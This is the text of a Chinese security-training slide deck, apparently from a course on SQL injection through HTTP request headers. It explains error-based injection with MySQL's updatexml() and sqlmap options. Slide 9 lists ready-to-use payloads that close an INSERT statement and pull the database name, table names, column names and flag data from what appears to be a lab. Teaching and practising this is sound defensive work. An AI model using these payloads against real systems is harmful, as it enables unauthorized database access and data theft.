Slide 1
等待开课
今日课程：头注入
等待其他同学入场（8:00-8:05） 8:05准时开讲！
微信公众号：掌控安全EDU

Slide 2


Slide 3
Head注入
掌控安全 - 训练营
讲师：MSS

Slide 4

等待开课

Slide 5
本章内容
HEAD注入
了解head注入原理，掌握head注入的方法学会使用sqlmap跑head注入
一、HEAD注入原理和使用场景
二、head注入演示
三、sqlmap 演示

Slide 6

HEAD注入原理-什么是head
注入攻击的本质，是把用户输入的数据当做代码执行。
那什么是Head注入？
这里就要说到接受传参的几种方式了。
常见的就是GET传参|POST传参|Cookie传参
还有HEAD传参[很多人忽略，其实就是去获取请求头里的内容]

Slide 7

head注入演示-updatexml()
updatexml() 更新xml文档的函数
语法：updatexml(目标xml内容，xml文档路径，更新的内容)
updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)
实际上这里是去更新了XML文档，但是我们在XML文档路径的位置里面写入了子查询，我们输入特殊字符，然后就因为不符合输入规则然后报错了
但是报错的时候他其实已经执行了那个子查询代码！
[0x7e 实际是是16进制，Mysql支持16进制，但是开头得写0x 0x7e是一个特殊符号，然后不符合路径规则报错] ~ ~
https://www.bejson.com/convert/ox2str/

Slide 8
updatexml()用法
updatexml () 这个函数一般是配合and 或者是or 使用的，他和联合查询不同，不需要在意什么字段数
eg:
select *from news where id=1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)
但是要注意，and 情况下只要一个为False，就会判定是False,所以如果and前面的条件不成立的情况下，就不会执行之后的语句。所以使用的时候建议使用or
某些没有回显盲注也可以用这个updatexml()做出来。
[个人经验：有些盲注也可以试试看报错注入，因为有的时候报错注入的致命错误会显示出来，数据库只忽略普通报错]

Slide 9

具体代码
insert into sanhao(name,fenshu) values ('' or updatexml(1,concat(0x7e,(select database())),1),1)
查询数据库版本
' or updatexml(1,concat(0x7e,(select version())),1),1) -- qwe
' or updatexml(1,concat(0x7e,(select database())),1),1)-- adf
查询表名
' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1),1) -- qwe
查询字段名
' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='flag_head' limit 1,1)),1),1) -- qwe
查询数据
' or updatexml(1,concat(0x7e,(select flag_h1 from flag_head limit 0,1)),1),1) -- qwe

Slide 10
SQLmap如何跑Head注入
Sqlmap 有检测等级[1-5级]当检测等级高于3级的时候就会测试HEAD或者Cookie注入。不过这种方法并不好用。
http://sqlmap.org/
https://github.com/sqlmapproject/sqlmap/wiki/Usage
https://www.cnblogs.com/hongfei/p/3872156.html
因为你没有一定的权限，为什么网站要记录你的信息？
每一个访问的人都记录Ip吗？
而且记录信息很多时候都是插入语句，需要你手动闭合，靠Sqlmap这种工具是不行的。[记住工具不是万能的，如果是要测试人员干什么]
https://www.cnblogs.com/hongfei/p/3872156.html
-r 指定数据包跑 --batch
* 测试语句替换位置

Slide 11


作业
https://www.cnblogs.com/hongfei/p/3872156.html
https://bbs.zkaq.cn/t/4491.html
https://bbs.zkaq.cn/t/4427.html
https://t0data.gitbooks.io/burpsuite/content/chapter8.html
https://www.virscan.org/

